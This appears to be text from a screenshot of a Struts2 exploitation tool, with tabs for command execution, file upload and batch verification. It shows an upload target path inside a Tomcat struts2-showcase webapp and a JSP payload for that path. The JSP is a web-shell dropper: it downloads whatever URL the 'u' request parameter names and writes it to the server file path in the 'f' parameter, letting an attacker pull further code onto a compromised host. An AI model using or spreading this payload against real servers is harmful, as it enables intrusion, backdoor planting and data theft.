 基本信息 命令执行 文件上传 批量验证
自定义路径: usr/local/tomcat/webapps/struts2-showcase/111.jsp 上传文件名[上传根目录]: 111.jsp 上 传
<%
java.io.InputStream in = new java.net.URL(request.getParameter("u")).openStream();
byte[] b = new byte[1024];
java.io.ByteArrayOutputStream baos = new java.io.ByteArrayOutputStream();
int a = -1;
while ((a = in.read(b)) != -1) {
baos.write(b, 0, a);
}
new java.io.FileOutputStream(request.getParameter("f")).write(baos.toByteArray());
%>